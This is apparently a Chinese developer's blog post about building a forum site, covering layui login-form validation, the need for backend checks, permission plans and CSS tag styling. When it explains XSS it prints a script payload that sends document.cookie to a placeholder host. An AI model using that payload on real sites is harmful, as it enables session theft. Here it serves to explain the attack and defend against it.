
- 修改密码页面


- 修改邮箱页面

1.2 静态页面之登陆页面逻辑
XSS攻击又称CSS,全称Cross Site Script (跨站脚本攻击),其原理是攻击者向有XSS漏洞的网站中输入恶意的 HTML 代码,当用户浏览该网站时,这段 HTML 代码会自动执行,从而达到攻击的目的。感觉有点像sql注入。。。如下面两个例子
<script>alert("xss");</script> <script> new Image().src ="http://example.com/getcookie?cookie=" + encodeURI(document.cookie);</script> ` 登陆和注册页面
登陆和注册页面是提供用户输入账号信息完成注册和登陆逻辑的,这里面就涉及到xss攻击,因为xss攻击就是建立在只要用户能在你的网站输入信息,你就必须要防止xss攻击,up主的码问社区的二级评论就存在这xss攻击漏洞。。。之所以二级评论存在xss漏洞是因为二级评论是异步添加的页面的,同时对用户的评论信息并没有进行校验参数是否合法或者进行xss过滤,而为什么其他的页面用户输入则不会显示,那是因为thymeleaf在通过th:text的时候赋值会自动对标签符号进行转义,这样渲染到页面就不会触发脚本了。我登陆和注册的表单是采用了layui的表单组件,不得不说layui的表单组件真的很好用,看下面一个例子<input id="username" type="text" name="username" lay-verify="required|isExist" autocomplete="off" placeholder="昵称" class="layui-input"> <script> layui.use(['form'],function(){ var form=layui.form; //自定义验证规则 form.verify({ //自定义验证规则:账号是否存在 isExist:function(value){ //验证是否重复 ... } //根据正则表达式完成参数控制只允许出现中文以及英文及数字 ,valid: [/^[\u4e00-\u9fa5a-zA-Z0-9]+$/,'不能含有非法字符'] ,password: [ /^[\S]{6,12}$/,'密码必须6到12位,且不能出现空格'] }); }); </script>通过表单的lay-verify=”required|isExist|valid”的属性便可以很好的控制参数的合法性校验,而required的可以控制页面的,当用户未输入值时就点提交时,页面会在相对应的输入框进行提示,如下图:
 如果觉得上面针对非空性验证提示信息不喜欢还可以通过给input标签添加
如果觉得上面针对非空性验证提示信息不喜欢还可以通过给input标签添加lay-reqtext="用户名是必填项,请输入?",完成自定义提示信息
前端的参数校验其实只是用于约束用户的输入信息规范,后台的参数校验才为重要,毕竟可以利用post-man模拟请求,这样就绕过了页面组件的约束,所以说前后端都对参数进行验证才是最安全的。
其他页面开发过程
待更
好玩社区开发思路
感觉好久没来更新了,主要也是忙,首先针对这个页面的项目我没有做完,关于码匠社区的项目我零散着做完了。之所以没有做完是因为我觉得码匠关于是spring boot设计网站人员权限这块内容没有涉及到,网站的人员权限分配比较重要的,权限这块有spring boot提供的security以及第三方Shiro框架。这些我都不怎么熟悉,接下来我想做的就是设计权限表,可以具体控制到按钮级别的权限,毕竟开发网站不难,难得是你对人员的把控,还是个论坛网站,所有的地方都要考虑到。 另外我想说的是随着我做了好几个项目,之前我还是觉得后端挺不错的,但是现在我觉得我对前端越来越有兴趣了,前端页面要自己写真的挺难,我上面的页面没有直接爬layui社区的页面,而且自己参考layui社区页面来布局的,可以利用bootstrap3.0组件都利用了,写页面的过程中也学习到了不少了前端知识。比方说首页页面控制标签的颜色,css就可以实现
.tags a{
width: 44%;
color: #fff;
display: inline-block;
margin: 0 5px 5px 0;
padding: 2px 6px;
line-height: 21px;
text-decoration:none;
}
.tags a:nth-child(9n+1) {
background-color: #15a287;
}
.tags a:nth-child(9n+2) {
background-color: #5cb85c;
}
.tags a:nth-child(9n+3) {
background-color: #d9534f;
}
.tags a:nth-child(9n+4) {
background-color: #567e95;
}
.tags a:nth-child(9n+5) {
background-color: #b433ff;
}
.tags a:nth-child(9n+6) {
background-color: #00a67c;
}
.tags a:nth-child(9n+7) {
background-color: #b37333;
}
.tags a:nth-child(9n+8) {
background-color: #f60;
}
.tags a:nth-child(9n) {
background-color: #4a4a4a;
}
关于markdown编辑器二次开发
难道没有人觉得这个markdown编辑器的代码高亮不怎么好看吗?
以下是我修改的markdown代码高亮样式



666666666666
回复